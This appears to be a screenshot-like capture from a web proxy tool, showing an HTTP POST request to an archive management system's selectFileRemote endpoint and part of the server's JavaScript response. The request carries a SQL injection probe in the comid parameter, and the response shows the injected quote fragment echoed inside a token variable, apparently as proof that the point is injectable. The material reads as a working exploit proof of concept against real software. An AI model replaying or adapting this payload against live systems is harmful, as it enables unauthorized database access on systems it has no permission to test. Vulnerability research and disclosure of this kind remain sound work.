 Request
数据包扫描 美化 热加载 构造请求
1 POST /Archive/ErecordManage/selectFileRemote HTTP/1.1
2 Host ? :
3 Accept: */* Accept-Encoding: gzip, deflate
4 Connection: close
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/112.0.0.0 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded
7
8 userID=admin&fondsid=1&comid=1'+and+'1
9
Responses https 9026bytes / 1725ms 美化 渲染 编码
232 setDialogScrollBar('fileremote', '-130');//设置滚动条
233 }
234 function save(){
235 ids = getSelect('fileremote_table');
236 if(ids == ''){
237 var type = 'error';
238 var message = '请至少选择一个文件进行挂接。';
239 var subMessage = '';
240 var buttons = "[['知道了','null']]";
241 promptBox(type, message, subMessage, buttons);
242 return false
243 }
244 idArr=ids.split(",");
245 var data = {};
246 for(i=0;i<idArr.length;i++){
247 data[i] = files[idArr[i]];
248 }
249 saveMsgOK(1,data);
250 }
251 function saveMsgOK(closedialog,filedata){
252 setDialogReturnValue('data',filedata);
253 if(isDefine(closedialog)) closeDialog();
254 }
255 function closeX(closedialog){
256 if(isDefine(closedialog)){
257 setDialogReturnValue('closeX','1');
258 closeDialog();
259 }
260 }
261 //$(document).ready(function(){
262 setTimeout(function(){
263 $("#classTree_1_switch").trigger("click");
264 $("#classTree_1_ico").trigger("click");
265 },100);
266 // });
267 </script>
268 </html><script>
269 window.token = 'f50040566ea6f5569c7a6014aad7e0b81-1' and '1
270 '
271 </script>